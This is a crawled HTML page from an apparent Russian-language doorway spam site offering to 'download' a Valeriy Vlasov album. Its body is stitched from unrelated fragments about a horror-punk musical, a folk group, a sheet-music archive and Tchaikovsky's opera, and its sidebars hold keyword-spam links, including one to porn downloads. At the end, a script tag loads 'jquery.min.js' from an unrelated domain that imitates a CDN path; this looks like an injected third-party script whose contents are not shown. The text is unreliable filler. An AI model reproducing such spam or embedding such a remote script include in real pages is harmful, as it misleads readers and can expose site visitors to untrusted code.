

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-skachat-albom-vlasov-valeriy.html
body_size: 3190
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбом власов валерий - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбом власов валерий</h2>
                            </header>
                            <p>«todd» — рок-мюзикл (по собственному определению — зонг-опера ужасов) хоррор-панк группы «Король и Шут». Основой послужила пьеса Кристофера Бонда, которая, в свою очередь, является переложением городских легенд. На сегодняшний день творчество группы "Сколот"- это прежде всего авторская музыка с использованием инструментов и стилистики славяно-русского, скандинавского и кельтского фольклора в современном звучании. Фортепианная музыка — ноты. Первое бесплатное нотно-музыкальное собрание в Российском интернете. Скачивайте ноты бесплатно, без регистрации и смс. 19 января 1890 года во Флоренции Чайковский начал сочинять оперу. Процесс её создания шёл необычайно быстро: клавираусцуг оперы был закончен 6 апреля, а к 8 июня того же года была завершена вся партитура. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Того, что своей книжкой он намерен убить многих зайцев - в очередной раз всех шокировать, еще больше прославиться, хорошенько заработать, - автор не скрывает. Шевкопляс Б.В - Микропроцессорные структуры инженерные решения 1990.djvu 7,9 MB 15. Инвестируй. 
На сегодняшний день творчество группы Сколот - это прежде всего авторская музыка. История. В 2010 году Михаил Горшенёв увлёкся театрально-постановочной деятельностью. Фортепианная музыка — ноты. Первое бесплатное нотно-музыкальное собрание в Российском. Опера: Пиковая дама; П. И. Чайковский и супруги Фигнер, исполнители главных партий. Выложи пожалуйста, если не трудно. И еще скажи туда что нужно указывать - все розетки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-vyazanoe-korotkoe-palto-spicami-dlya-zhenschin-shemy.html">Вязаное короткое пальто спицами для женщин схемы</a></li>
                                <li><a href="ze0mcx-alisa-v-strane-chudes-kniga-citaty.html">Алиса в стране чудес книга цитаты</a></li>
                                <li><a href="ze0mcx-kak-proverit-deretiks.html">Как проверить деретикс</a></li>
                                <li><a href="ze0mcx-skachat-igru-simulyator-poezda-2014.html">Скачать игру симулятор поезда 2014</a></li>
                                <li><a href="ze0mcx-skayrim-mod-animaciya-bega.html">Скайрим мод анимация бега</a></li>
                                <li><a href="ze0mcx-marshrutka-971-planernaya-raspisanie.html">Маршрутка 971 планерная расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фолк-рок группа СКОЛОТ Тамбов.</li>
<li>TODD — Википедия.</li>
<li>Фортепианная музыка — Нотный архив Бориса Тараканова.</li>
<li>Пиковая дама (опера) — Википедия.</li>
<li>Проза о войне Флибуста.</li>
<li>setupeko</li>
<li>Учебник Физика Полупроводников Шалимова.rar - cominstruction.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-dr-web-enterprise-security-suite-10.html">Dr web enterprise security suite 10</a></li>
                                            <li><a href="ze0mcx-mariya-koroleva-shotlandii-serial.html">Мария королева шотландии сериал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-boks-na-dvoih-igry-skachat-besplatno.html">Бокс на двоих игры скачать бесплатно</a></li>
                                            <li><a href="ze0mcx-razmeschenie-emblem-na-kitele-novogo-obrazca-foto.html">Размещение эмблем на кителе нового образца фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-zipa-skachat-besplatno-mp3.html">Зипа скачать бесплатно mp3</a></li>
                                            <li><a href="ze0mcx-skachat-pesnyu-real-o.html">Скачать песню реал о</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-porno-filmy-skachat-na-kompyuter.html">Порно фильмы скачать на компьютер</a></li>
                                            <li><a href="ze0mcx-50-ottenkov-serogo-skachat-knigu-na-android.html">50 оттенков серого скачать книгу на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
